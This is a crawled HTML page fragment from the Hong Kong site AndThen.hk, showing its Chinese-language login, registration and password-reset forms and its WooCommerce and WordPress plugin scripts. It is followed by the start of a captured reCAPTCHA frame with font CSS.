var sbiajaxurl = "https://www.andthen.hk/wp-admin/admin-ajax.php";
</script>
<div class="login_overlay">
                <div id="popup-wrapper-ajax-auth">
                    <div id="sw-wrapper-ajax-login"><div class="wrapper-ajax-forms">
			
			<div class="wrapper-close-popup">
					<i class="icon-close close-popup">X</i>
				</div><input type="hidden" id="swal_login_security" name="swal_login_security" value="fab4b9fc8b" /><input type="hidden" name="_wp_http_referer" value="/woocommerce-placeholder/" /><div id="wrapper-login">
					<div class="inner-form-ajax-forms">
						<div class="inner-form-wrapper"><form id="swal-login" class="ajax-auth" action="" method="post"><div class="swal-forms-logo">
                    <img src="https://www.andthen.hk/wp-content/uploads/2017/05/web_logo.png"/>
                </div><div class='new-user'>新用戶？<div class='regist'><a href='/會員優惠'>立即註冊</a></div></div><div class='resend'>或<a href='/resend-activation-email/' class='text-link'>按此重發註冊確認電郵</a></div><p class="status"></p><div id="swal_login_form_message" class="swal_confirm_msg"></div><input type="hidden" id="swal_login_security" name="swal_login_security" value="fab4b9fc8b" /><input type="hidden" name="_wp_http_referer" value="/woocommerce-placeholder/" /><div class="clear">
	<div class="swal-login-networks theme4 clear">
		          <div class="social-networks">
            <a href="https://www.facebook.com/dialog/oauth?client_id=707333350079260&redirect_uri=https://www.andthen.hk&response_type=code&scope=email" class="fb-login-button" title="使用Facebook登入">
                <div class="swal-icon-block icon-facebook">
                    <i class="fa fa-facebook"></i>
                    <span class="swal-long-login-text">使用Facebook登入</span>
                </div>
            </a>
          </div>
                    <div class="social-networks">
            <a href="https://accounts.google.com/o/oauth2/v2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.andthen.hk&response_type=code&client_id=223561371848-m47cvqo4aojtgk3p3mjvcf5t4fdg8tjo.apps.googleusercontent.com&access_type=online" class="google-login-button" title="使用Google登入">
                <div class="swal-icon-block icon-google">
                    <i class="signin-google"></i>
                    <span class="swal-long-login-text">使用Google登入</span>
                </div>
            </a>
          </div>
          	</div>
	<h4>-----------或使用AndThen.hk帳戶登入-----------</h4></div><input type="hidden" name="action" value="login"/>
			    				<div class="swal-input-fields-wrapper swal-login-fields">
			    					<label for="username" class="swal-label">用戶名稱</label>
								    <div class="swal-field-wrapper">
									    <input placeholder="用戶名稱" id="username" type="text" class="required" name="log"></div>
									<label for="password" class="swal-label password-label">密碼</label>
									<div class="swal-field-wrapper">
									    <input placeholder="密碼" id="password" type="password" class="required add_showhide" name="pwd"><span toggle="#password" class="fa fa-lg fa-eye field-icon swal-toggle-password"></span></div>
								</div><input type="hidden" id="redirect_to" name="redirect_to" value="https://www.andthen.hk/user-profile/?ac=login"/><div class="rememberme-content">
										<div class="checkboxStyle">
											<input type="checkbox" id="rememberme" name="rememberme" value="forever" checked/>
											<label for="rememberme"></label>
										</div>
		                    			<label for="rememberme" class="sw-right-label">保持登入</label>
									</div><button class="submit_button" type="submit" value="登入">登入</button><div class="clear">
						    	<a id="pop_forgot" class="text-link load-on-target-auth" href="https://www.andthen.hk/account/forgot_password" data-content="main">忘記密碼？</a>
							</div>
							
							<div class="clear"></div><div class='disclaimer'>一經登記或登入，即表示閣下已詳細閲讀並同意AndThen.hk<a href="/privacy-policy/">私隱政策</a>與<a href="/disclaimer/">免責聲明</a>。</div></form></div>
			</div><div class="clear"></div>
		</div><input type="hidden" id="signonsecurity" name="signonsecurity" value="17df59abe8" /><input type="hidden" name="_wp_http_referer" value="/woocommerce-placeholder/" /><div id="wrapper-register">
				<div class="inner-form-ajax-forms">
					<div class="inner-form-wrapper"><form id="swal-register" class="ajax-auth"  action="" method="post"><h3>已有帳戶？ <a href="https://www.andthen.hk/login" class="pop_login">登入</a></h3>
					    <hr /><div class="swal-forms-logo">
                    <img src="https://www.andthen.hk/wp-content/uploads/2017/05/web_logo.png"/>
                </div><h1>登記帳戶</h1><div class="status"></div>
			    		<div id="swal_register_form_message" class="swal_confirm_msg"></div><input type="hidden" id="signonsecurity" name="signonsecurity" value="17df59abe8" /><input type="hidden" name="_wp_http_referer" value="/woocommerce-placeholder/" /><input type="hidden" name="action" value="register"/><input type="hidden" id="swal_register_page_to_redirect" name="swal_register_page_to_redirect" value="show_message"/><div id="swal_wrapper_register_fields">
					    <div class="swal-input-fields-wrapper"><div class="input_field"><label for="signonname" class="swal-label swal-show-label required">用戶名稱</label><div class="swal-field-wrapper"><input type="text" placeholder="用戶名稱" id="signonname" name="signonname" required/></div></div><div class="input_field"><label for="email" class="swal-label swal-show-label required">電郵</label><div class="swal-field-wrapper"><input type="email" placeholder="電郵" id="email" name="email" required/></div><div class="swal-field-description"><p class="swal-description">（請填寫常用電郵，我們會以此電郵跟你聯絡）</p></div></div><div class="input_field"><label for="user_field_dn8zdz77j" class="swal-label swal-show-label required">電話</label><div class="swal-field-wrapper"><input type="text" placeholder="電話" id="user_field_dn8zdz77j" name="user_field_dn8zdz77j" required/></div><div class="swal-field-description"><p class="swal-description">（每個電話號碼只能領取迎新禮品一次）</p></div></div><div class="input_field"><label for="user_field_ik6rh5kz7" class="swal-label swal-show-label">性別</label><div class="swal-field-wrapper"><select id="user_field_ik6rh5kz7" name="user_field_ik6rh5kz7"><option value="" selected="selected">請選擇性別</option><option value="保密">保密</option><option value="男">男</option><option value="女">女</option></select></div></div><div class="input_field"><label for="user_field_wfqwcumz1" class="swal-label swal-show-label">生日</label><div class="swal-field-wrapper"><input type="date" id="user_field_wfqwcumz1" name="user_field_wfqwcumz1" max="2020-02-03" /></div></div><div class="input_field"><label for="user_field_63wjopn3x" class="swal-label">職業</label><div class="swal-field-wrapper"><select id="user_field_63wjopn3x" name="user_field_63wjopn3x"><option value="" selected="selected">請選擇</option><option value="全日制學生">全日制學生</option><option value="家庭主婦">家庭主婦</option><option value="店主">店主</option><option value="專業人士／經理／行政人員">專業人士／經理／行政人員</option><option value="白領人士">白領人士</option><option value="藍領人士">藍領人士</option><option value="自由工作者">自由工作者</option><option value="退休">退休</option><option value="其他">其他</option></select></div></div><div class="input_field"><label for="user_field_9kwb7udqr" class="swal-label swal-show-label">迎新優惠選項</label><div class="swal-field-wrapper"><select id="user_field_9kwb7udqr" name="user_field_9kwb7udqr"><option value="" selected="selected">請選擇</option></select></div></div><div class="input_field"><label for="user_field_5y94f6jy4" class="swal-label swal-show-label">地址</label><div class="swal-field-wrapper"><input type="text" placeholder="地址" id="user_field_5y94f6jy4" name="user_field_5y94f6jy4"/></div></div><div class="input_field"><div class="swal-radio-wrapper"><div class="clear">
                                    <div class="checkboxStyle">
                                    <input type="checkbox" id="user_field_w4x72d20n" name="user_field_w4x72d20n" value="1" required checked />
                                    <label for="user_field_w4x72d20n"></label>
                                </div>我同意及接受AndThen.hk的《<a href="/privacy-policy/" target="_blank">隱私政策</a>》與《<a href="/disclaimer/" target="_blank">免責聲明</a>》。</div></div></div><div class="input_field"><div class="swal-radio-wrapper"><div class="clear">
                                    <div class="checkboxStyle">
                                    <input type="checkbox" id="user_field_4nmbb1iq8" name="user_field_4nmbb1iq8" value="1" checked />
                                    <label for="user_field_4nmbb1iq8"></label>
                                </div>我同意透過電郵及短訊接收AndThen.hk的推廣資訊。</div></div></div><div class="input_field password_field"><label for="signonpassword" class="swal-label required">密碼</label>
							<div class="swal-field-wrapper">
							    <input placeholder="密碼" id="signonpassword" type="password" class="required" name="signonpassword"></div></div>
							<div class="input_field password_field required">
							<label for="password2" class="swal-label required">確認密碼</label>
							<div class="swal-field-wrapper">
							    <input placeholder="確認密碼" type="password" id="password2" class="required" name="password2"></div></div></div><input type="hidden" id="swal_recaptcha_register_version" name="swal_recaptcha_register_version" value="0"/><div class="clear recaptcha-container">
				        <div id="myCaptcha" class="g-recaptcha" data-sitekey="6Ldvrc0pAAAAAKU_RyzahKVqUsbAfEXgxPqatSra"></div>
				    </div><div class="clear">
						<input type="hidden" id="wp-submit" name="wp-submit" value="1"/>
						<button class="submit_button" type="submit" value="登記">登記</button>
				    </div>
			</div><!-- Close swal_wrapper_register_fields -->

				<div class="clear"></div></form></div>
			</div><div class="clear"></div>
			</div><input type="hidden" id="forgotsecurity" name="forgotsecurity" value="092d9cc06d" /><input type="hidden" name="_wp_http_referer" value="/woocommerce-placeholder/" /><div id="wrapper-forgot_password">
				<div class="inner-form-ajax-forms">
					<div class="inner-form-wrapper"><form id="forgot_password" class="ajax-auth" action="" method="post"><h3> <a href="https://www.andthen.hk/login" class="pop_login">返回登入</a></h3>
					    <hr /><div class="swal-forms-logo">
                    <img src="https://www.andthen.hk/wp-content/uploads/2017/05/web_logo.png"/>
                </div><h1>忘記密碼？</h1><p class="status"></p><input type="hidden" id="forgotsecurity" name="forgotsecurity" value="092d9cc06d" /><input type="hidden" name="_wp_http_referer" value="/woocommerce-placeholder/" /><input type="hidden" name="action" value="forgot_password"/>
				    <div class="swal-input-fields-wrapper">
				    	<label for="user_login" class="swal-label">用戶名稱 或 登記電郵</label>
					    <div>
						    <input placeholder="請輸入你的用戶名稱 或 登記電郵" id="user_login" type="text" class="required" name="user_login"></div>
					</div><div class='new-user'>新用戶？<div class='regist'><a href='/會員優惠'>立即註冊</a></div></div><div class='resend'>或<a href='/resend-activation-email/' class='text-link'>按此重發註冊確認電郵</a></div><div class="clear">
					   		<button class="submit_button" type="submit" value="提交">提交</button>
					    </div>

					<div class="clear"></div><div class='disclaimer'>一經登記或登入，即表示閣下已詳細閲讀並同意AndThen.hk<a href="/privacy-policy/">私隱政策</a>與<a href="/disclaimer/">免責聲明</a>。</div></form></div>
			</div><div class="clear"></div>
		</div></div></div>
                 </div>
            </div><!--    Login form by Stranoweb Ajax Login. Learn more: https://www.ajaxlogin.com/   -->

                        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
            <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#custom-order-button').on('click', function(e) {
                e.preventDefault();

                var shippingMethod = $('input[name="shipping_method[0]"]:checked').next().text().trim();

                if (shippingMethod === '海外訂購（郵費待確認）') {
                    $.ajax({
                        url: 'https://www.andthen.hk/wp-admin/admin-ajax.php',
                        type: 'POST',
                        data: {
                            action: 'create_order'
                        },
                        success: function(response) {
                            if (response.success) {
                                window.location.href = '/checkout/order-received/' + response.data.order_id + '/?key=' + response.data.order_key;
                            } else {
                                alert(response.data);
                            }
                        },
                        error: function() {
                            alert('请求失败，请重试。');
                        }
                    });
                } else {
                    alert('请先选择“海外订购（邮费待确认）”。');
                }
            });
        });
    </script>
    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=388214299623932&ev=PageView&noscript=1" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=388214299623932&ev=GeneralEvent&noscript=1" alt="facebook_pixel"></noscript>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://www.andthen.hk/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/themes/phlox/js/plugins.min.js?ver=2.4.23'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.4.19'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.3.3'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.4.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.andthen.hk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/woocommerce-product-categories/js/script.js?ver=1.1'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.andthen.hk\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_70237dd04beb8a84bb558d96d0ba2f5f","fragment_name":"wc_fragments_70237dd04beb8a84bb558d96d0ba2f5f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.1'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/zeno-font-resizer/js/js.cookie.js?ver=1.7.5'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/zeno-font-resizer/js/jquery.fontsize.js?ver=1.7.5'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/wish-list-for-woocommerce/assets/vendor/izitoast/js/iziToast.min.js?ver=240201-82348'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var alg_wc_wl = {"ajaxurl":"\/wp-admin\/admin-ajax.php","fa_icons":{"copy":"fas fa-copy"},"error_text":"Sorry, Some error occurred. Please, try again later.","all_removed_text":"All the items have been removed from your wish list."};
var alg_wc_wl_toggle_btn = {"btn_class":".alg-wc-wl-btn","btn_data_action":"alg-wc-wl-toggle","btn_icon_class":"fas fa-heart","btn_icon_class_added":"fas fa-heart"};
var alg_wc_wl_ajax = {"action_remove_all":"alg_wc_wl_remove_all_from_wish_list","action_toggle_item":"alg_wc_wl_toggle_item","ajax_action":"alg_wc_wl_get_wish_list","nonce":"f392247647","toggle_nonce":"de8bde39b3","toggle_item_events":{"default":["mouseup","touchend"],"touchscreen":["mouseup","touchend"]}};
var alg_wc_wl_notification = {"desktop":"1","mobile":"","ok_button":"","copied_message":"Wish List URL copied to clipboard"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/wish-list-for-woocommerce/assets/js/alg-wc-wish-list.min.js?ver=240201-82348'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"d4b5f03e6f","r_nonce":"64dd24a190","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/wpc-order-tip/assets/js/frontend.js?ver=3.1.0'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/themes/phlox/js/scripts.min.js?ver=2.4.23'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-content/uploads/phlox/custom.js?ver=5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/www.andthen.hk\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.andthen.hk\/user-profile\/?ac=login","redirecturllogout":"https:\/\/www.andthen.hk\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fwww.andthen.hk&_wpnonce=e1e454e2e1","redirecturllogin":"https:\/\/www.andthen.hk\/login\/?password=changed","loadingmessage":"Sending user info, please wait...","logoutmessage":"Logging out, please wait...","facebook_id":"707333350079260","facebook_error_1":"Authorization failed.","facebook_error_2":"Something Went Wrong!","enablerecaptcha":"1","recaptchakey":"","recaptchatheme":"Light","registermessage":"\u95a3\u4e0b\u5df2\u6210\u529f\u767b\u8a18\uff0c\u8acb\u67e5\u6536\u96fb\u90f5\u9032\u884c\u6703\u54e1\u8a3b\u518a\u78ba\u8a8d\u3002","locale":"en_US","swal_2fa_label":"2FA Code","swal_2fa_back":"Back","swal_disable_fade":"0"};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://www.andthen.hk/wp-content/plugins/sw-ajax-login/assets/js/ajax-auth-script.js?ver=1.6.0'></script>
<script type='text/javascript' defer src='https://www.andthen.hk/wp-content/plugins/sw-ajax-login/assets/js/jquery.validate.min.js?ver=1.17.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andthen.hk/wp-admin/js/password-strength-meter.min.js?ver=5.3.3'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-includes/js/wp-embed.min.js?ver=5.3.3'></script>
<script type='text/javascript' src='https://www.andthen.hk/wp-includes/js/comment-reply.min.js?ver=5.3.3'></script>
<script src="https://www.google.com/recaptcha/api.js?onload=InitializeRecaptcha&#038;render=explicit" async defer></script><style>
    .floating-message {
        position: fixed;
        bottom: 20px; 
        right: 20px; 
        background-color: #bc4a1e; 
        color: white; 
        padding: 15px; 
        border-radius: 5px; 
        z-index: 1000;
        cursor: pointer;
    }
.floating-message i {
        margin-left: 10px;
</style>

<div class="floating-message"><i class="fas fa-hand-point-right"></i>贊助支持AndThen.hk繼續報道</div>

<script language="javascript">
jQuery(document).ready(function($) {
    $('.floating-message').on('click', function() {
        window.location.href = 'https://www.andthen.hk/支持AndThenhk繼續報道'; 
    });
});
</script><!-- end wp_footer -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6338eb1507fa4f6b8d94366e74a36ced","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldvrc0pAAAAAKU_RyzahKVqUsbAfEXgxPqatSra&co=aHR0cHM6Ly93d3cuYW5kdGhlbi5oazo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=Light&size=normal&anchor-ms=20000&execute-ms=30000&cb=90i3478tiz4t
body_size: 49421
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
